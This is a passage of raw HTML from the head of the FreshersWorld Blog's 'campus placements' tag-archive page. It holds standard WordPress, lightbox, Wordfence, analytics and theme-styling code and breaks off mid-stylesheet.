

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.freshersworld.com/tag/campus-placements/
body_size: 16171
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>campus placements Archives - FreshersWorld Blog</title>
	<link rel="canonical" href="https://blog.freshersworld.com/tag/campus-placements/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="campus placements Archives - FreshersWorld Blog" />
	<meta property="og:url" content="https://blog.freshersworld.com/tag/campus-placements/" />
	<meta property="og:site_name" content="FreshersWorld Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.freshersworld.com/tag/campus-placements/","url":"https://blog.freshersworld.com/tag/campus-placements/","name":"campus placements Archives - FreshersWorld Blog","isPartOf":{"@id":"https://blog.freshersworld.com/#website"},"primaryImageOfPage":{"@id":"https://blog.freshersworld.com/tag/campus-placements/#primaryimage"},"image":{"@id":"https://blog.freshersworld.com/tag/campus-placements/#primaryimage"},"thumbnailUrl":"https://blog.freshersworld.com/wp-content/uploads/2022/03/Being-Prepared-campus-placement-gude.jpg","breadcrumb":{"@id":"https://blog.freshersworld.com/tag/campus-placements/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.freshersworld.com/tag/campus-placements/#primaryimage","url":"https://blog.freshersworld.com/wp-content/uploads/2022/03/Being-Prepared-campus-placement-gude.jpg","contentUrl":"https://blog.freshersworld.com/wp-content/uploads/2022/03/Being-Prepared-campus-placement-gude.jpg","width":800,"height":447},{"@type":"BreadcrumbList","@id":"https://blog.freshersworld.com/tag/campus-placements/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.freshersworld.com/"},{"@type":"ListItem","position":2,"name":"campus placements"}]},{"@type":"WebSite","@id":"https://blog.freshersworld.com/#website","url":"https://blog.freshersworld.com/","name":"FreshersWorld Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.freshersworld.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FreshersWorld Blog &raquo; Feed" href="https://blog.freshersworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FreshersWorld Blog &raquo; Comments Feed" href="https://blog.freshersworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FreshersWorld Blog &raquo; campus placements Tag Feed" href="https://blog.freshersworld.com/tag/campus-placements/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.freshersworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=16c69bc5878b1cf3d3cb6056933b2542"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.freshersworld.com/wp-includes/css/dist/block-library/style.min.css?ver=16c69bc5878b1cf3d3cb6056933b2542' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://blog.freshersworld.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blog.freshersworld.com/wp-includes/css/dashicons.min.css?ver=16c69bc5878b1cf3d3cb6056933b2542' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://blog.freshersworld.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=16c69bc5878b1cf3d3cb6056933b2542' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://blog.freshersworld.com/wp-content/themes/colormag/style.css?ver=16c69bc5878b1cf3d3cb6056933b2542' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://blog.freshersworld.com/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.freshersworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/html5shiv.min.js?ver=16c69bc5878b1cf3d3cb6056933b2542' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="https://blog.freshersworld.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.freshersworld.com/wp-json/wp/v2/tags/428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.freshersworld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.freshersworld.com/wp-includes/wlwmanifest.xml" /> 


<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><style type="text/css">0</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//blog.freshersworld.com/?wordfence_lh=1&hid=CC8D7ED524C423888BCE5EAC3BB62693');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://blog.freshersworld.com/wp-content/uploads/2019/12/teamlease-blog-backgroung.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://blog.freshersworld.com/wp-content/uploads/2019/08/cropped-fw-logo-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.freshersworld.com/wp-content/uploads/2019/08/cropped-fw-logo-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.freshersworld.com/wp-content/uploads/2019/08/cropped-fw-logo-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.freshersworld.com/wp-content/uploads/2019/08/cropped-fw-logo-1-1-270x270.jpg" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-400510-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- FreshersWorld Blog Internal Styles -->		<style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#dd8080}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,
		.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa {color:#dd8080}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#dd8080}
		#site-navigation{border-top:4px solid #dd8080}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#dd8080}
		#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa { color:#dd8080}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#dd8080}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a,
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#dd8080}
		.promo-button-area a:hover{border:2px solid #dd8080;background-color:#dd8080}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#dd8080}
		.pagination a span:hover{color:#dd8080;border-color:#dd8080}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#dd8080}
		.comments-area .comment-author-link span{background-color:#dd8080}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#dd8080}
		#secondary .widget-title{border-bottom:2px solid #dd8080}
		#secondary .widget-title span{background-color:#dd8080}
		.footer-widgets-area .widget-title{border-bottom:2px solid #dd8080}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#dd8080}
		.footer-widgets-area a:hover{color:#dd8080}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #dd8080}
		.advertisement_above_footer .widget-title span{background-color:#dd8080}
		a#scroll-up i{color:#dd8080}
		.page-header .page-title{border-bottom:2px solid #dd8080}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#dd8080}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#dd8080}
		.entry-meta .post-format i{background-color:#dd8080}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#dd8080}.more-link,
		.no-post-thumbnail{background-color:#dd8080}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#dd8080}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#dd8080}
